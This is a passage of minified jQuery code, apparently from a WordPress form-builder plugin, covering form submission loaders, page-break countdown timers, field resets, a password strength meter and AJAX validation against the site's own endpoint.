.arf_ie_image").css("display","inline-block"):(jQuery("#arf_submit_btn_"+t).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+t+"_confirm").addClass("arf_active_loader"))))}else 0<jQuery(e).find("#recaptcha_style").length&&0<jQuery(e).find("#arf_recaptcha_v3_public_key").length?""==jQuery(e).find("#arf_captcha_"+t).val()&&a.preventDefault():1==jQuery(e).find('[data-id="is_submit_form_'+s+'"]').val()?(jQuery(e).find('[data-id="is_submit_form_'+s+'"]').val("0"),o=jQuery(e).find('[data-id="arf_browser_name"]').val(),0==jQuery(e).find("[data-arf-confirm]").length&&jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader"),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),("Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9)&&jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):window.is_display_summary&&jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader")}function arf_pagebreak_startTimer(e,r){new Date;var a=jQuery("#"+e).attr("data-timer-hours"),t=jQuery("#"+e).attr("data-timer-minutes"),i=jQuery("#"+e).attr("data-timer-seconds"),o=jQuery("#"+e).attr("start-timer-pgno"),n=jQuery("#"+e).attr("data-pagebreak-style"),f=jQuery("#"+e).attr("data-timer-bgcolor"),d=jQuery("#"+e).attr("data-timer-forgroundcolor"),_=jQuery("#"+e).attr("data-text-hour"),s=jQuery("#"+e).attr("data-text-min"),l=jQuery("#"+e).attr("data-text-sec");jQuery("#"+e).attr("data-timer-seton"),jQuery(this).find('input[name="form_id"]').val();let u=jQuery("#"+e).parents("form.arfpagebreakform");u.find(".page_break").is(":visible")&&(c=u.find(".page_break:visible").attr("id").replace("page_",""));var c=parseInt(c)+parseInt(1),t=60*t,a=parseInt(3600*a)+parseInt(t)+parseInt(i),t=(i<10&&(i="0"+i),jQuery("#"+e).attr("data-timer",a),jQuery("#"+e).attr("data-enabled-units").split(",")),p=!1,m=!1,y=!1;-1<t.indexOf("hrs")&&(y=m=p=!0),-1<t.indexOf("min")&&(y=m=!0),-1<t.indexOf("sec")&&(y=!0,60<=i?(m=y=!0,3600<=i&&(p=!0)):y=!0),("circle"==n?jQuery("#"+e).TimeCircles({animation:"smooth",set_time:a,bg_width:1,fg_width:.09,start:!1,circle_bg_color:f,time:{Days:{color:"#0C7CD5",show:!1},Hours:{color:d,show:p},Minutes:{color:d,show:m},Seconds:{color:d,show:y}}}):"circle_with_text"==n?jQuery("#"+e).TimeCircles({animation:"smooth",set_time:a,bg_width:1,fg_width:.09,start:!1,text_size:.1,circle_bg_color:f,time:{Days:{color:"#0C7CD5",show:!1},Hours:{color:d,show:p,text:_},Minutes:{color:d,show:m,text:s},Seconds:{color:d,show:y,text:l}}}):jQuery("#"+e).TimeCircles({set_time:a,animation:"smooth",bg_width:.1,fg_width:.09,start:!1,text_size:.3,circle_bg_color:"transparent",count_past_zero:!0,total_duration:"Auto",use_top_frame:!1,time:{Days:{color:"transparent",show:!1},Hours:{color:"transparent",show:p},Minutes:{color:"transparent",show:m},Seconds:{color:"transparent",show:y}}})).addListener(arfStopcountdownTimer),o==c&&jQuery("#"+e).TimeCircles().start()}function arfStopcountdownTimer(e,r,a){var t=this;if("overallform"==t.attr("data-timer-seton")){if(0==a){t.attr("id");let e=t.parents("form.arfpagebreakform");var i=e.find("input[name=last_page_id]").attr("value"),o=e.find("input[name=form_data_id]").attr("value");e.find(".page_break:visible").attr("id").replace("page_","");go_next(i,jQuery("form.arfshowmainform[data-id='"+o+"']")),e.find("#page_last").find("#arf_submit_btn_"+o).trigger("click"),t.TimeCircles().stop()}}else if(0==a){t.attr("id");let r=t.parents("form.arfpagebreakform");i=r.find("input[name=last_page_id]").attr("value"),o=r.find(".page_break:visible").attr("id").replace("page_","");if(r.find("#arf_submit_div_"+o).find('input[type="submit"]').trigger("click"),o==i){a=jQuery(r).attr("data-id");let e=r.find("#arf_submit_btn_"+a);e.trigger("click"),t.TimeCircles().stop()}}}function arf_reset_page_nav(){jQuery(".arfpagebreakform").each(function(){var e=jQuery(this).find('input[name="form_id"]').val(),e=jQuery(this).find('[data-id="last_show_page_'+e+'"]').val();1<(e=parseInt(e)+parseInt(1))&&(jQuery(this).find(".page_break_nav").removeClass("arf_page_last, arf_page_prev"),jQuery(this).find("#page_nav_"+e).addClass("arf_page_last"),jQuery(this).find(".page_break_nav").removeClass("arf_page_nav_clickable").removeAttr("onclick"))})}function arf_show_tooltip(e,r,a){jQuery(e).find(".popover-content").html(a);var t=jQuery(e).find("input,select,textarea").closest("form").find('[data-id="form_id"]').val(),t=(jQuery('[data-id="form_tooltip_error_'+t+'"]').attr("data-color"),jQuery('[data-id="form_tooltip_error_'+t+'"]').attr("data-position")),i=(e.attr("id").replace("_container",""),"bounceInRight");"left"==t?i="arf_popover_bounceInLeft":"right"==t?i="arf_popover_bounceInRight":"top"==t?i="arf_popover_bounceInDown":"bottom"==t&&(i="arf_popover_bounceInUp"),jQuery(e).find(".popover").length<=0?(jQuery(e).find("input,select,textarea").parents(".controls").arf_popover("destroy"),jQuery(e).find("input,select,textarea").parents(".controls").arf_popover({html:!0,trigger:"manual",placement:t,content:a,animation:!1}),jQuery(e).find("input,select,textarea").parents(".controls").arf_popover("show"),jQuery(e).find(".popover").addClass("arfanimated "+i)):jQuery(e).find(".popover").show()}function arf_show_tooltip_destroy(e,r,a){jQuery(e).find("input,select,textarea").parents(".controls").arf_popover("destroy")}function arf_change_progressbar(e,r,a){""!=r&&(r=(r=r/(a=""==a?jQuery(e).find(".total_survey_page").text():a)*100).toFixed(2),jQuery(e).find("#arf_progress_bar .ui-progressbar-value").css("width",r+"%").show(),jQuery(e).find("#arf_progress_bar .ui-progressbar-value").html('<span class="ui-label">'+parseInt(r)+"%</span>"))}function reset_checkbox_radio_field(e){jQuery(e).find(".arf_checkbox_label_image, .arf_radio_label_image").removeClass("checked"),jQuery(e).find(".arf_checkbox_label_image").each(function(e){var r=jQuery(this).attr("data-fid");jQuery("#"+r).is(":checked")&&jQuery(this).addClass("checked")}),jQuery(e).find(".arf_radio_label_image").each(function(e){var r=jQuery(this).attr("data-fid");jQuery("#"+r).is(":checked")&&jQuery(this).addClass("checked")})}function reset_like_field(e){jQuery(e).find(".arf_like_btn, .arf_dislike_btn").removeClass("active"),jQuery(e).find(".arf_like_btn, .arf_dislike_btn").css("background",""),jQuery(e).find(".arf_like").each(function(e){var r=jQuery(this).attr("id").split("-"),a=(a=r[0]).replace("field_",""),t=jQuery(".active_dislike_bgcolor_"+a).val(),i=jQuery(".active_like_bgcolor_"+a).val(),r=(a="like_"+a,r[1]);jQuery(this).is(":checked")&&(1==r&&(jQuery("#"+a+"-1").addClass("active"),jQuery("#"+a+"-0").removeClass("active"),jQuery("#"+a+"-1").css("background",t),jQuery("#"+a+"-0").css("background","")),0==r&&(jQuery("#"+a+"-0").addClass("active"),jQuery("#"+a+"-1").removeClass("active"),jQuery("#"+a+"-1").css("background",""),jQuery("#"+a+"-0").css("background",i)))})}function reset_slider_field(e){var e=jQuery(e).attr("data-id"),n=jQuery("form.arfshowmainform[data-id='"+e+"']");jQuery(n).find(".arfslider").each(function(){var e=jQuery(this).attr("id"),r=jQuery(this).attr("data-form-data-id"),a=(e=(e=e.replace("_slide","")).replace("_"+r,""),jQuery(n).find("#"+e).attr("data-value")),t=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-min"),i=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-max"),o=(o=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-step"))?parseFloat(o):parseFloat(i),i=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-default-value");a=(void 0!==a&&""!==a?parseFloat(a):i)?i:parseFloat(t),a="1"==jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-range-selector")?[(t=i.split(","))[0]?parseFloat(t[0]):parseFloat(a),t[1]?parseFloat(t[1]):parseFloat(o)]:parseFloat(a),void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&null!=jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider&&jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider.set(a),jQuery(n).find("#"+e+"_slide_"+r).val(a).trigger("change"),jQuery(n).find("#"+e+"_"+r).val(a).trigger("change")})}function arf_change_modal_slider(e){jQuery(e).find(".arfslider").each(function(){var e,r,a,t,i,o=jQuery(this).attr("id"),n=jQuery(this).attr("data-form-data-id");o=(o=o.replace("_slide","")).replace("_"+n,""),void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&null!=typeof jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider&&(t=jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider.get(t),i=jQuery("#"+o+"_slide_"+n).attr("data-slider-min"),a=jQuery("#"+o+"_slide_"+n).attr("data-slider-max"),t=""!==t?parseFloat(t):parseFloat(i),i=jQuery("#"+o+"_slide_"+n).attr("data-slider-step"),e=jQuery("#"+o+"_slide_"+n).attr("data-slider-default-value"),r=jQuery("#"+o+"_slide_"+n).attr("data-slider-range-selector"),i=i?parseFloat(i):parseFloat(a),"1"==r&&(t=[(a=e.split(","))[0]?parseFloat(a[0]):parseFloat(t),a[1]?parseFloat(a[1]):parseFloat(i)]),jQuery("#"+o+"_slider").is(":visible")&&(jQuery("#"+o+"_slide_"+n).trigger("mousedown").trigger("mouseup"),jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider.set(t),jQuery("#"+o+"_"+n).val(t)))})}function arf_change_slider(e,r,a){1==a?jQuery(e).find("#heading_"+r+" .arfslider").each(function(){var a=jQuery(this).attr("id"),t=jQuery(this).attr("data-form-data-id");a=(a=a.replace("_slide","")).replace("_"+t,""),setTimeout(function(){var e=jQuery("#"+a+"_slide_"+t).arf_slider("getValue"),r=jQuery("#"+a+"_slide_"+t).attr("data-slider-min");e=1==jQuery("#"+a+"_slide_"+t).attr("data-slider-range-selector")?(e=jQuery("#"+a+"_slide").attr("data-slider-value"),JSON.parse(e)):""!==e?parseFloat(e):parseFloat(r),jQuery("#"+a+"_slide_"+t).trigger("mousedown").trigger("mouseup"),document.querySelector(".noUi-target").noUiSlider.set(e),jQuery("#"+a+"_"+t).val(e)},300)}):jQuery(e).find("#arf_field_"+r+"_container .arfslider").each(function(){var a=jQuery(this).attr("id"),t=jQuery(this).attr("data-form-data-id");a=(a=a.replace("_slide","")).replace("_"+t,""),setTimeout(function(){var e=jQuery("#"+a+"_slide_"+t).arf_slider("getValue"),r=jQuery("#"+a+"_slide_"+t).attr("data-slider-min"),e=""!==e?parseFloat(e):parseFloat(r);jQuery("#"+a+"_slide_"+t).trigger("mousedown").trigger("mouseup"),document.querySelector(".noUi-target").noUiSlider.set(e),jQuery("#"+a+"_"+t).val(e)},300)})}function arf_password_meter(e){var r,a,t,i,o,n,f,d;""!=e&&"undefined"!=e&&(r=jQuery("#field_"+e).val(),a="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",t="undefined"!=typeof __ARFSTRRNTH_SHORT?__ARFSTRRNTH_SHORT:"Short",i="undefined"!=typeof __ARFSTRRNTH_BAD?__ARFSTRRNTH_BAD:"Bad",o="undefined"!=typeof __ARFSTRRNTH_GOOD?__ARFSTRRNTH_GOOD:"Good",n="undefined"!=typeof __ARFSTRRNTH_STRONG?__ARFSTRRNTH_STRONG:"Strong",f="",d=a,r.length<4&&0<r.length&&(f="short",d=t),3<r.length&&(f="bad",d=i),5<r.length&&(f="good",d=o),r.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)&&5<r.length&&(f="good",d=o),r.match(/([!,%,&,@,#,$,^,*,?,_,~])/)&&r.match(/([a-zA-Z])/)&&r.match(/([0-9])/)&&5<r.length&&(f="strong",d=n),""!=f?(jQuery("#strenth_meter_"+e+" .arf_strenth_meter").removeClass("short bad good strong").addClass(f),jQuery("#strenth_meter_"+e+" .inside_title").html(d)):(jQuery("#strenth_meter_"+e+" .arf_strenth_meter").removeClass("short bad good strong"),jQuery("#strenth_meter_"+e+" .inside_title").html(a)))}function arf_validate_form_outside(h,e){var v=jQuery(h).find("input[name='form_id']").val(),r=jQuery(h).find("input[name='form_data_id']").val(),a=jQuery(h).serialize(),t="";if("undefined"!=typeof ajaxurl?t=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(t=__ARFAJAXURL),""==t)return!1;var Q=jQuery(h).find('[data-id="arf_browser_name"]').val(),b=jQuery(h).find('[data-id="arf_browser_name"]').attr("data-version"),g=(jQuery(h).find(".arf_submit_btn .arfstyle-label").hide(),(new Date).getTime());"Opera"==Q&&b<=30||"Internet Explorer"==Q&&b<=9?jQuery(h).find(".arf_submit_btn .arf_ie_image").show():(jQuery("#arf_submit_btn_"+r).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+r+"_confirm").addClass("arf_active_loader")),t=is_ssl_replace(t),jQuery.ajax({type:"POST",url:t,data:a+"&action=arf_prevalidate_field",success:function(e){var r,a,t=(new Date).getTime()-g,i=1e3*Math.ceil(t/1e3)-140,o=860,o=i<t?t-i:i-t;if(0==e)jQuery("#arffrm_"+v+"_container #arf_message_error").slideUp(),jQuery(h).find("[data-id='arf_validate_outside_"+v+"']").val("0"),a=h,setTimeout(function(){jQuery(a).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(a).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(a).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(a).find(".arf_submit_btn").attr("disabled",!1)},1e3)},o),jQuery(h).trigger("submit");else{var f=e.split("~|~"),i=jQuery(h).find('[data-id="last_show_page_'+v+'"]').val();if(0<f.length&&void 0!==i&&""!=i){for(key in f)if(""!=(c=f[key])){var n=(s=c.split("^|^"))[0],d=s[1];if("arf_message_error"!=n){var _=get_error_page_id(v,n);break}}var s,l=0,u=window.arf_page_fields[v][_];for(key in f)""!=(c=f[key])&&(n=(s=c.split("^|^"))[0],d=s[1],"arf_message_error"!=n&&0==is_field_in_page(n,u)?delete f[key]:l++);0<l&&(t=jQuery(h).find("input[name='form_key']").val(),jQuery(h).find(".page_break:visible").attr("id").replace("page_",""),void 0!==_&&""!=_&&_!=i&&go_previous(_,v,"no",t,"0"),e=void 0!==_&&""!=_&&_!=i?510:10,setTimeout(function(){if(0<f.length){jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideUp();var e,r,a=1,t="",i="";for(key in f){var o,n=f[key];""!=n&&(o=(n=n.split("^|^"))[0],n=n[1],"arf_message_error"==o?(jQuery("#arffrm_"+v+"_container #arf_message_error .msg-description-success").first().html(n),jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+v+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+v+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+v+"_container .frm_error_style .msg-description-success").html("")},5e3)):(arf_show_validate_message(v,o,n),1==a&&(t=o,i=n)),a++)}""!=t&&""!=i&&(r=0<jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield").first()).offset().top-50},"slow"),e=jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(h).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),e=jQuery(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+r).is("select")?jQuery(h).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(h).find("#"+e+" input, #"+e+" textarea").first()).focus(),revalidate_focus_outsidevalidate(r,e,i))}},e))}else if(0<f.length){jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideUp();var c,p,m=1,y="",j="";for(key in f)""!=(c=f[key])&&(n=(c=c.split("^|^"))[0],d=c[1],"arf_message_error"==n?(jQuery("#arffrm_"+v+"_container #arf_message_error .msg-description-success").first().html(d),jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+v+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+v+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+v+"_container .frm_error_style  .msg-description-success").html("")},5e3)):(arf_show_validate_message(v,n,d),1==m&&(y=n,j=d)),m++);""!=y&&""!=j&&(t=0<jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield").first()).offset().top-50},"slow"),p=jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(h).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),p=jQuery(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+t).is("select")?jQuery(h).find("#"+p+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(h).find("#"+p+" input, #"+p+" textarea").first()).focus(),revalidate_focus_outsidevalidate(t,p,j))}"Opera"==Q&&b<=30||"Internet Explorer"==Q&&b<=9?(jQuery(h).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(h).find(".arf_submit_btn .arfstyle-label").show(),jQuery(h).find(".arf_submit_btn").attr("disabled",!1)):(r=h,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),setTimeout(function(){jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3)},o))}}})}function arf_is_validateform_outside(Q,e){var b=jQuery(Q).find("input[name='form_id']").val(),r=jQuery(Q).find("input[name='form_data_id']").val(),a=jQuery(Q).serialize(),t=(wp.hooks.doAction("arf_outsidetcheckvalidation",Q),"");if("undefined"!=typeof ajaxurl?t=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(t=__ARFAJAXURL),""==t)return!1;var g=jQuery(Q).find('[data-id="arf_browser_name"]').val(),w=jQuery(Q).find('[data-id="arf_browser_name"]').attr("data-version"),k=(jQuery(Q).find(".arf_submit_btn .arfstyle-label").hide(),"Opera"==g&&w<=30||"Internet Explorer"==g&&w<=9?jQuery(Q).find(".arf_submit_btn .arf_ie_image").show():(jQuery("#arf_submit_btn_"+r).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+r+"_confirm").addClass("arf_active_loader")),t=is_ssl_replace(t),(new Date).getTime());jQuery.ajax({type:"POST",url:t,data:a+"&action=arf_is_prevalidateform_outside",success:function(e){var r,a,t=(new Date).getTime()-k,i=1e3*Math.ceil(t/1e3)-140,o=860,o=i<t?t-i:i-t;if(-1!=e.indexOf("^arf_populate=")){var n,f,i=e.split("^arf_populate="),t=i[1].replace("^arf_populate=",""),e=i[2];if(0<(d=t.split("~|~")).length)for(key in d)""!=(m=d[key])&&(n=(m=m.split("^|^"))[0],f=m[1],jQuery('input[name="'+n+'"]').first().val(f))}if(0==e)jQuery("#arffrm_"+b+"_container #arf_message_error").slideUp(),jQuery(Q).find("[data-id='arf_is_validate_outside_"+b+"']").val("0"),jQuery(Q).trigger("submit");else{var d=e.split("~|~"),i=jQuery(Q).find('[data-id="last_show_page_'+b+'"]').val();if(0<d.length&&void 0!==i&&""!=i){for(key in d)if(""!=(m=d[key])){var _=(u=m.split("^|^"))[0],s=u[1];if("arf_message_error"!=_){var l=get_error_page_id(b,_);break}}var u,c=0,p=window.arf_page_fields[b][l];for(key in d)""!=(m=d[key])&&(_=(u=m.split("^|^"))[0],s=u[1],"arf_message_error"!=_&&0==is_field_in_page(_,p)?delete d[key]:c++);0<c&&(t=jQuery(Q).find("input[name='form_key']").val(),jQuery(Q).find(".page_break:visible").attr("id").replace("page_",""),void 0!==l&&""!=l&&l!=i&&go_previous(l,b,"no",t,"0"),e=void 0!==l&&""!=l&&l!=i?510:10,setTimeout(function(){if(0<d.length){jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideUp();var e,r,a=1,t="",i="";for(key in d){var o,n=d[key];""!=n&&(o=(n=n.split("^|^"))[0],n=n[1],"arf_message_error"==o?(jQuery("#arffrm_"+b+"_container #arf_message_error .msg-description-success").first().html(n),jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+b+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+b+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+b+"_container .frm_error_style .msg-description-success").html("")},5e3)):(arf_show_validate_message(b,o,n),1==a&&(t=o,i=n)),a++)}""!=t&&""!=i&&(r=0<jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield").first()).offset().top-50},"slow"),e=jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(Q).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),e=jQuery(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+r).is("select")?jQuery(Q).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(Q).find("#"+e+" input, #"+e+" textarea").first()).focus(),revalidate_focus_outsidevalidate(r,e,i))}},e),"Opera"==g&&w<=30||"Internet Explorer"==g&&w<=9?(jQuery(Q).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(Q).find(".arf_submit_btn .arfstyle-label").show(),jQuery(Q).find(".arf_submit_btn").attr("disabled",!1)):(a=Q,setTimeout(function(){jQuery(a).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(a).find(".arf_submit_btn").removeClass("arf_complete_loader"),setTimeout(function(){jQuery(a).find(".arf_submit_btn").attr("disabled",!1),jQuery(a).find(".arf_submit_btn .arfstyle-label").show()},1e3)},o)))}else if(0<d.length){jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideUp();var m,y,j=1,h="",v="";for(key in d)""!=(m=d[key])&&(_=(m=m.split("^|^"))[0],s=m[1],"arf_message_error"==_?(jQuery("#arffrm_"+b+"_container #arf_message_error .msg-description-success").first().html(s),jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+b+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+b+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+b+"_container .frm_error_style .msg-description-success").html("")},5e3)):(arf_show_validate_message(b,_,s),1==j&&(h=_,v=s)),j++);""!=h&&""!=v&&(t=0<jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield").first()).offset().top-50},"slow"),y=jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(Q).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),y=jQuery(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+t).is("select")?jQuery(Q).find("#"+y+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(Q).find("#"+y+" input, #"+y+" textarea").first()).focus(),revalidate_focus_outsidevalidate(t,y,v)),"Opera"==g&&w<=30||"Internet Explorer"==g&&w<=9?(jQuery(Q).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(Q).find(".arf_submit_btn .arfstyle-label").show(),jQuery(Q).find(".arf_submit_btn").attr("disabled",!1)):(r=Q,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(r).find(".arf_submit_btn .arfstyle-label").show(),jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3)},o))}}}})}function arf_show_validate_message(e,r,a){var t;""!=r&&(r=jQuery('input[name="item_meta['+r+']"], textarea[name="item_meta['+r+']"], select[name="item_meta['+r+']"], select[name="item_meta['+r+'][]"]').first().attr("id"),t=jQuery("#"+r).parents("form").first().attr("id"),jQuery("#"+t).removeClass("arf_success").addClass("arf_error"),jQuery("#"+r).attr("aria-invalid","true"),t=jQuery("#"+r).parents(".arfformfield").attr("id"),jQuery(".arfmodal-body").find("#"+t).removeClass("arf_success").addClass("arf_error"),jQuery("#"+t).removeClass("arf_success").addClass("arf_error"),r=(t=jQuery("#"+r).parents(".control-group").first()).find(".help-block").first(),e="advance"==jQuery('[data-id="form_tooltip_error_'+e+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==e?arf_show_tooltip(t,r,a):(r.length?(r=jQuery('<ul role="alert"><li>'+a+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(r)):(r=jQuery('<div class="help-block"><ul><li>'+a+"</li></ul></div>"),t.find(".controls").append(r)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")))}function revalidate_focus_outsidevalidate(t,i,o){""!=t&&"undefined"!=t&&""!=o&&"undefined"!=o&&setTimeout(function(){var e,r,a;"false"==jQuery("#"+t).attr("aria-invalid")&&(jQuery("#"+t).attr("aria-invalid","true"),jQuery(".arfmodal-body").find("#"+i).removeClass("arf_success").addClass("arf_error"),jQuery("#"+i).removeClass("arf_success").addClass("arf_error"),""!=o&&void 0!==o||(o=__ARF_BLANKMSG),r=(e=(a=jQuery("#"+t)).parents(".control-group").first()).find(".help-block").first(),a=a.closest("form").find('[data-id="form_id"]').val(),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==a?arf_show_tooltip(e,r,o):(r.length?(r=jQuery('<ul role="alert"><li>'+o+"</li></ul>"),e.find(".controls .help-block").empty(),e.find(".controls .help-block").append(r)):(r=jQuery('<div class="help-block"><ul><li>'+o+"</li></ul></div>"),e.find(".controls").append(r)),e.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")))},10)}function arf_resetform_outside(e,r){var e=jQuery(e).serialize(),a="";if("undefined"!=typeof ajaxurl?a=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(a=__ARFAJAXURL),""==a)return!1;var a=is_ssl_replace(a),t=jQuery("#arforms_nonce").val();jQuery.ajax({type:"POST",url:a,data:e+"&action=arf_is_resetformoutside&_wpnonce="+t,success:function(e){if(""!=e){var r=e.split("~|~");if(0<r.length)for(key in r){var 